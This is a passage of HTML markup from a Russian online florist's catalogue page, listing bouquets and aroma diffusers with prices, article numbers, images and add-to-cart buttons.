					<div class = "favorite_block favorite_block_1759" data-element="1759">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1759">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1759">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">14 680&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/bukety/buket_iz_bordovykh_pionov_i_freziy/" class="prevented">Букет из бордовых пионов и фрезий</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1759</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1759" value="1" id="item_count_1759"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1759, 'item_count_1759')" class="btn fill ecom-listing-add" data-id="1759" data-name="Букет из бордовых пионов и фрезий" data-category="" data-price="14680.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/1f9/351_351_1/gndhrp68gq1y0ycnpx5205gq2iupfzt0.jpeg);" onclick = "window.location.href='/catalog/bukety/miks_iz_pionovidnykh_roz_misti_bablz_i_b/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/1f9/351_351_1/gndhrp68gq1y0ycnpx5205gq2iupfzt0.jpeg" alt="Микс  из пионовидных роз Мисти Баблз и белой эустомы ( 9 шт)" data-src="/upload/resize_cache/iblock/1f9/351_351_1/gndhrp68gq1y0ycnpx5205gq2iupfzt0.jpeg" data-src-mobile="/upload/resize_cache/iblock/1f9/351_351_1/gndhrp68gq1y0ycnpx5205gq2iupfzt0.jpeg" title="Микс  из пионовидных роз Мисти Баблз и белой эустомы ( 9 шт)">
				</div> 
				
				
				<a href="/catalog/bukety/miks_iz_pionovidnykh_roz_misti_bablz_i_b/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/1f9/351_351_1/gndhrp68gq1y0ycnpx5205gq2iupfzt0.jpeg" alt="Микс  из пионовидных роз Мисти Баблз и белой эустомы ( 9 шт)" data-src="/upload/resize_cache/iblock/1f9/351_351_1/gndhrp68gq1y0ycnpx5205gq2iupfzt0.jpeg" data-src-mobile="/upload/resize_cache/iblock/1f9/351_351_1/gndhrp68gq1y0ycnpx5205gq2iupfzt0.jpeg" title="Микс  из пионовидных роз Мисти Баблз и белой эустомы ( 9 шт)">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_2687" src="/upload/resize_cache/iblock/da4/351_351_1/vq88ebfsgj03bzyph5im7rit3cbo983q.jpeg" data-id="2687" alt="Микс  из пионовидных роз Мисти Баблз и белой эустомы ( 9 шт)" data-src="/upload/resize_cache/iblock/da4/351_351_1/vq88ebfsgj03bzyph5im7rit3cbo983q.jpeg" data-src-mobile="/upload/resize_cache/iblock/da4/351_351_1/vq88ebfsgj03bzyph5im7rit3cbo983q.jpeg" title="Микс  из пионовидных роз Мисти Баблз и белой эустомы ( 9 шт)"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_2687" data-element="2687">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2687">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2687">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">7 990&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/bukety/miks_iz_pionovidnykh_roz_misti_bablz_i_b/" class="prevented">Микс  из пионовидных роз Мисти Баблз и белой эустомы ( 9 шт)</a></div>
					<div class="text tac text_verysmall_mob">Артикул 2687</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_2687" value="1" id="item_count_2687"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(2687, 'item_count_2687')" class="btn fill ecom-listing-add" data-id="2687" data-name="Микс  из пионовидных роз Мисти Баблз и белой эустомы ( 9 шт)" data-category="" data-price="7990.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/056/351_351_1/ezxc679pj2806okbk1yrmbubzbodq25w.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_iz_149_ekvadorskikh_roz_60_sm/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/056/351_351_1/ezxc679pj2806okbk1yrmbubzbodq25w.jpeg" alt="Букет из 149 Эквадорских роз ( 60 см)" data-src="/upload/resize_cache/iblock/056/351_351_1/ezxc679pj2806okbk1yrmbubzbodq25w.jpeg" data-src-mobile="/upload/resize_cache/iblock/056/351_351_1/ezxc679pj2806okbk1yrmbubzbodq25w.jpeg" title="Букет из 149 Эквадорских роз ( 60 см)">
				</div> 
				
				
				<a href="/catalog/bukety/buket_iz_149_ekvadorskikh_roz_60_sm/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/056/351_351_1/ezxc679pj2806okbk1yrmbubzbodq25w.jpeg" alt="Букет из 149 Эквадорских роз ( 60 см)" data-src="/upload/resize_cache/iblock/056/351_351_1/ezxc679pj2806okbk1yrmbubzbodq25w.jpeg" data-src-mobile="/upload/resize_cache/iblock/056/351_351_1/ezxc679pj2806okbk1yrmbubzbodq25w.jpeg" title="Букет из 149 Эквадорских роз ( 60 см)">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1267" src="/upload/resize_cache/iblock/056/351_351_1/ezxc679pj2806okbk1yrmbubzbodq25w.jpeg" data-id="1267" alt="Букет из 149 Эквадорских роз ( 60 см)" data-src="/upload/resize_cache/iblock/056/351_351_1/ezxc679pj2806okbk1yrmbubzbodq25w.jpeg" data-src-mobile="/upload/resize_cache/iblock/056/351_351_1/ezxc679pj2806okbk1yrmbubzbodq25w.jpeg" title="Букет из 149 Эквадорских роз ( 60 см)"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1267" data-element="1267">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1267">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1267">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">59 900&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/bukety/buket_iz_149_ekvadorskikh_roz_60_sm/" class="prevented">Букет из 149 Эквадорских роз ( 60 см)</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1267</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1267" value="1" id="item_count_1267"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1267, 'item_count_1267')" class="btn fill ecom-listing-add" data-id="1267" data-name="Букет из 149 Эквадорских роз ( 60 см)" data-category="" data-price="59900.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/11b/351_351_1/x47t4u38jdklomxu7txegrrtjkekciqu.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_iz_51_rozy_dzhumiliya/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/11b/351_351_1/x47t4u38jdklomxu7txegrrtjkekciqu.jpeg" alt="Букет из 51 розы Джумилия в розовой пленке ( 60 см)" data-src="/upload/resize_cache/iblock/11b/351_351_1/x47t4u38jdklomxu7txegrrtjkekciqu.jpeg" data-src-mobile="/upload/resize_cache/iblock/11b/351_351_1/x47t4u38jdklomxu7txegrrtjkekciqu.jpeg" title="Букет из 51 розы Джумилия в розовой пленке ( 60 см)">
				</div> 
				
				
				<a href="/catalog/bukety/buket_iz_51_rozy_dzhumiliya/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/11b/351_351_1/x47t4u38jdklomxu7txegrrtjkekciqu.jpeg" alt="Букет из 51 розы Джумилия в розовой пленке ( 60 см)" data-src="/upload/resize_cache/iblock/11b/351_351_1/x47t4u38jdklomxu7txegrrtjkekciqu.jpeg" data-src-mobile="/upload/resize_cache/iblock/11b/351_351_1/x47t4u38jdklomxu7txegrrtjkekciqu.jpeg" title="Букет из 51 розы Джумилия в розовой пленке ( 60 см)">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_536" src="/upload/resize_cache/iblock/c92/351_351_1/50siqunavjf7ayb95dd4xn97g61i1dkb.jpeg" data-id="536" alt="Букет из 51 розы Джумилия в розовой пленке ( 60 см)" data-src="/upload/resize_cache/iblock/c92/351_351_1/50siqunavjf7ayb95dd4xn97g61i1dkb.jpeg" data-src-mobile="/upload/resize_cache/iblock/c92/351_351_1/50siqunavjf7ayb95dd4xn97g61i1dkb.jpeg" title="Букет из 51 розы Джумилия в розовой пленке ( 60 см)"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_536" data-element="536">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="536">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="536">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">12 990&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/bukety/buket_iz_51_rozy_dzhumiliya/" class="prevented">Букет из 51 розы Джумилия в розовой пленке ( 60 см)</a></div>
					<div class="text tac text_verysmall_mob">Артикул 536</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_536" value="1" id="item_count_536"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(536, 'item_count_536')" class="btn fill ecom-listing-add" data-id="536" data-name="Букет из 51 розы Джумилия в розовой пленке ( 60 см)" data-category="" data-price="12990.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/6b3/351_351_1/t5gfru97307vnvwwdqt75z2b2f2tzyq5.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_iz_45_pionovidnykh_roz_red_piano/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/6b3/351_351_1/t5gfru97307vnvwwdqt75z2b2f2tzyq5.jpeg" alt="Букет из 45 пионовидных роз Ред Пиано" data-src="/upload/resize_cache/iblock/6b3/351_351_1/t5gfru97307vnvwwdqt75z2b2f2tzyq5.jpeg" data-src-mobile="/upload/resize_cache/iblock/6b3/351_351_1/t5gfru97307vnvwwdqt75z2b2f2tzyq5.jpeg" title="Букет из 45 пионовидных роз Ред Пиано">
				</div> 
				
				
				<a href="/catalog/bukety/buket_iz_45_pionovidnykh_roz_red_piano/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/6b3/351_351_1/t5gfru97307vnvwwdqt75z2b2f2tzyq5.jpeg" alt="Букет из 45 пионовидных роз Ред Пиано" data-src="/upload/resize_cache/iblock/6b3/351_351_1/t5gfru97307vnvwwdqt75z2b2f2tzyq5.jpeg" data-src-mobile="/upload/resize_cache/iblock/6b3/351_351_1/t5gfru97307vnvwwdqt75z2b2f2tzyq5.jpeg" title="Букет из 45 пионовидных роз Ред Пиано">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_6219" src="/upload/resize_cache/iblock/554/351_351_1/j5ddr7t759pszq6p42o9mvqo4ilnpmmn.jpeg" data-id="6219" alt="Букет из 45 пионовидных роз Ред Пиано" data-src="/upload/resize_cache/iblock/554/351_351_1/j5ddr7t759pszq6p42o9mvqo4ilnpmmn.jpeg" data-src-mobile="/upload/resize_cache/iblock/554/351_351_1/j5ddr7t759pszq6p42o9mvqo4ilnpmmn.jpeg" title="Букет из 45 пионовидных роз Ред Пиано"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_6219" data-element="6219">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="6219">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="6219">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">38 990&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/bukety/buket_iz_45_pionovidnykh_roz_red_piano/" class="prevented">Букет из 45 пионовидных роз Ред Пиано</a></div>
					<div class="text tac text_verysmall_mob">Артикул 6219</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_6219" value="1" id="item_count_6219"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(6219, 'item_count_6219')" class="btn fill ecom-listing-add" data-id="6219" data-name="Букет из 45 пионовидных роз Ред Пиано" data-category="" data-price="38990.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/26b/351_351_1/l9fz8fm6yx6dd6sayx2xfa0kygyeth1d.jpg);" onclick = "window.location.href='/catalog/premiumbukety/sezonnyy_buket_s_pionovidnymi_liliyami_g/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/26b/351_351_1/l9fz8fm6yx6dd6sayx2xfa0kygyeth1d.jpg" alt="Сезонный букет с пионовидными лилиями, гладиолусами и антуриумом " data-src="/upload/resize_cache/iblock/26b/351_351_1/l9fz8fm6yx6dd6sayx2xfa0kygyeth1d.jpg" data-src-mobile="/upload/resize_cache/iblock/26b/351_351_1/l9fz8fm6yx6dd6sayx2xfa0kygyeth1d.jpg" title="Сезонный букет с пионовидными лилиями, гладиолусами и антуриумом ">
				</div> 
				
				
				<a href="/catalog/premiumbukety/sezonnyy_buket_s_pionovidnymi_liliyami_g/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/26b/351_351_1/l9fz8fm6yx6dd6sayx2xfa0kygyeth1d.jpg" alt="Сезонный букет с пионовидными лилиями, гладиолусами и антуриумом " data-src="/upload/resize_cache/iblock/26b/351_351_1/l9fz8fm6yx6dd6sayx2xfa0kygyeth1d.jpg" data-src-mobile="/upload/resize_cache/iblock/26b/351_351_1/l9fz8fm6yx6dd6sayx2xfa0kygyeth1d.jpg" title="Сезонный букет с пионовидными лилиями, гладиолусами и антуриумом ">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_3984" src="/upload/resize_cache/iblock/9f8/351_351_1/mm66i17edhiijjaxa3xs11600qhwo220.jpg" data-id="3984" alt="Сезонный букет с пионовидными лилиями, гладиолусами и антуриумом " data-src="/upload/resize_cache/iblock/9f8/351_351_1/mm66i17edhiijjaxa3xs11600qhwo220.jpg" data-src-mobile="/upload/resize_cache/iblock/9f8/351_351_1/mm66i17edhiijjaxa3xs11600qhwo220.jpg" title="Сезонный букет с пионовидными лилиями, гладиолусами и антуриумом "></div>
				</a>
				
				
												<div class="badge_action badge_action_new">new</div>
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_3984" data-element="3984">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="3984">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="3984">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">13 170&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/premiumbukety/sezonnyy_buket_s_pionovidnymi_liliyami_g/" class="prevented">Сезонный букет с пионовидными лилиями, гладиолусами и антуриумом </a></div>
					<div class="text tac text_verysmall_mob">Артикул 3984</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_3984" value="1" id="item_count_3984"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(3984, 'item_count_3984')" class="btn fill ecom-listing-add" data-id="3984" data-name="Сезонный букет с пионовидными лилиями, гладиолусами и антуриумом " data-category="" data-price="13170.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


	</div>


	</div>
</div>

        </div>





        <div class="sliders-all2">

                        
<div>
	<div class = "recommend_slider_block">
		<div class="h3 m2_pb h4-mob">Рекомендуем к букету</div>

<div id="recommend_block" class="owl-carousel item_slider with_nav_slider owl-loaded owl-drag">
	
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/596/351_351_1/52ihidg5njowws20g7qdm2e16xy445sc.jpeg);" onclick = "window.location.href='/catalog/podarki/aromadiffuzor_lavanda/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/596/351_351_1/52ihidg5njowws20g7qdm2e16xy445sc.jpeg" alt="Аромадиффузор  Лаванда" data-src="/upload/resize_cache/iblock/596/351_351_1/52ihidg5njowws20g7qdm2e16xy445sc.jpeg" data-src-mobile="/upload/resize_cache/iblock/596/351_351_1/52ihidg5njowws20g7qdm2e16xy445sc.jpeg" title="Аромадиффузор  Лаванда">
				</div> 
				
				
				<a href="/catalog/podarki/aromadiffuzor_lavanda/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/596/351_351_1/52ihidg5njowws20g7qdm2e16xy445sc.jpeg" alt="Аромадиффузор  Лаванда" data-src="/upload/resize_cache/iblock/596/351_351_1/52ihidg5njowws20g7qdm2e16xy445sc.jpeg" data-src-mobile="/upload/resize_cache/iblock/596/351_351_1/52ihidg5njowws20g7qdm2e16xy445sc.jpeg" title="Аромадиффузор  Лаванда">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1189" src="/upload/resize_cache/iblock/596/351_351_1/52ihidg5njowws20g7qdm2e16xy445sc.jpeg" data-id="1189" alt="Аромадиффузор  Лаванда" data-src="/upload/resize_cache/iblock/596/351_351_1/52ihidg5njowws20g7qdm2e16xy445sc.jpeg" data-src-mobile="/upload/resize_cache/iblock/596/351_351_1/52ihidg5njowws20g7qdm2e16xy445sc.jpeg" title="Аромадиффузор  Лаванда"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1189" data-element="1189">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1189">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1189">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">2 340&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/podarki/aromadiffuzor_lavanda/" class="prevented">Аромадиффузор  Лаванда</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1189</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1189" value="1" id="item_count_1189"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1189, 'item_count_1189')" class="btn fill ecom-listing-add" data-id="1189" data-name="Аромадиффузор  Лаванда" data-category="" data-price="2340.00">В корзину</button>
                                            </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/7a9/351_351_1/8wnot7ty52lq8o8piujqjul4orv7860v.jpeg);" onclick = "window.location.href='/catalog/podarki/aromadiffuzor_gold/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/7a9/351_351_1/8wnot7ty52lq8o8piujqjul4orv7860v.jpeg" alt="Аромадиффузор  Голд" data-src="/upload/resize_cache/iblock/7a9/351_351_1/8wnot7ty52lq8o8piujqjul4orv7860v.jpeg" data-src-mobile="/upload/resize_cache/iblock/7a9/351_351_1/8wnot7ty52lq8o8piujqjul4orv7860v.jpeg" title="Аромадиффузор  Голд">
				</div> 
				
				
				<a href="/catalog/podarki/aromadiffuzor_gold/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/7a9/351_351_1/8wnot7ty52lq8o8piujqjul4orv7860v.jpeg" alt="Аромадиффузор  Голд" data-src="/upload/resize_cache/iblock/7a9/351_351_1/8wnot7ty52lq8o8piujqjul4orv7860v.jpeg" data-src-mobile="/upload/resize_cache/iblock/7a9/351_351_1/8wnot7ty52lq8o8piujqjul4orv7860v.jpeg" title="Аромадиффузор  Голд">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1190" src="/upload/resize_cache/iblock/7a9/351_351_1/8wnot7ty52lq8o8piujqjul4orv7860v.jpeg" data-id="1190" alt="Аромадиффузор  Голд" data-src="/upload/resize_cache/iblock/7a9/351_351_1/8wnot7ty52lq8o8piujqjul4orv7860v.jpeg" data-src-mobile="/upload/resize_cache/iblock/7a9/351_351_1/8wnot7ty52lq8o8piujqjul4orv7860v.jpeg" title="Аромадиффузор  Голд"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1190" data-element="1190">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1190">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1190">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">2 340&nbsp;₽</div>
                        						                   
					</div>
					<div class="title"><a href="/catalog/podarki/aromadiffuzor_gold/" class="prevented">Аромадиффузор  Голд</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1190</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1190" value="1" id="item_count_1190"></div>
						<button class="plus"></button>
					</div>
